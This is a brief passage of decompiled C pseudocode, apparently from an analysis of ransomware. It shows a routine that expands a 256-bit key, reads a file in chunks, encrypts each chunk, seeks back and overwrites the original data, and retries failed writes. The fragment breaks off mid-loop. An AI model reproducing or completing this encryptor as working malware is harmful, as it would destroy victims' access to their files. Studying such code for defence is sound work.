 expandKey((int)&v31, (int)&v25, 256);
v13 = *(_DWORD *)(v9 + 528);
v28 = 0;
v29 = 0;
v26 = v32;
v27 = v33;
pBuff = AllocMem(v13 + 1);
v15 = *(_DWORD *)(v9 + 528) + 5;
lpBuffer = pBuff;
pEnBuff = (LPCWSTR)AllocMem(v15);
v16 = 0;
do
{
if ( ReadFile(v11, lpBuffer, *(_DWORD *)(v9 + 528), &NumberOfBytesRead, 0) && NumberOfBytesRead )
{
v17 = lpBuffer;
if ( NumberOfBytesRead < *(_DWORD *)(v9 + 528) )
v16 = 1;
if ( a4 )
v16 = a4;
v18 = __CFADD__(NumberOfBytesRead, *(_DWORD *)(v9 + 512));
*(_DWORD *)(v9 + 512) += NumberOfBytesRead;
liDistanceToMove.HighPart = v16;
*(_DWORD *)(v9 + 516) += v18;
nNumberOfBytesToWrite = NumberOfBytesRead;
EnBuff((int)v17, (int)&v25, (int)pEnBuff, NumberOfBytesRead);
SetFilePointerEx(v11, (LARGE_INTEGER)-nNumberOfBytesToWrite, 0, 1u);
if ( !WriteFile(v11, pEnBuff, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
{
v19 = pEnBuff;
v20 = nNumberOfBytesToWrite;
do
Sleep(0x64u);
while ( !WriteFile(v11, v19, v20, &NumberOfBytesWritten, 0) );